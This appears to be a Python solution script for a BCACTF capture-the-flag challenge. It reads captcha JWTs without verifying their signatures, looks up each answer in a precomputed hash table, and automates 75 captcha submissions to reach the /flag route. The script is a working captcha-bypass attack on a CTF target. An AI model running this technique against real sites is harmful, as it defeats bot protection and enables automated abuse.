 1 import requests
2 import jwt
3
4 headers = {
5     "Referer" : "http://challs.bcactf.com:30477/captcha?destination=/flag",
6     "Origin" : "http://challs.bcactf.com:30477"
7 }
8 # Create the rainbow table
9 hashmap = {}
10 with open("hashes.txt", "r") as f:
11     hashes = f.readlines()
12     for line in hashes:
13         combination, hash = line.split()
14         hashmap[hash] = combination
15
16 url = "http://challs.bcactf.com:30477/captcha"
17 # Initialise the Captcha
18 response = requests.post(url, json = {"routeId":"/flag"}, headers = headers)
19 for i in range(75):
20     # For each captcha, decode the capcha token, get the challengeId, and get the corresponding word.
21     captchaToken = jwt.decode(response.json()["captchaToken"], options = {"verify_signature": False})
22     challengeId = captchaToken["challengeId"]
23     result = hashmap[challengeId]
24     response = requests.post(url, json = {"captchaToken": response.json()["captchaToken"], "word": result},headers=headers)
25
26 captchaToken = response.json()["captchaToken"]
27 print(captchaToken)